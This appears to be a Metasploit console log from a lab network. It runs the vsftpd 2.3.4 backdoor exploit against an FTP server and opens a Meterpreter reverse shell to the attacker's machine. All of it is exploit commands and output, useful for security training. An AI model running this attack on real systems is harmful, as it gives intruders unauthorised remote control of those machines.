 msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.103
LHOST ⇒ 192.168.56.103
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST ⇒ 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[+] 192.168.56.102:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.103:4444 → 192.168.56.102:49569) at 2026-03-23 10:40:05 -0400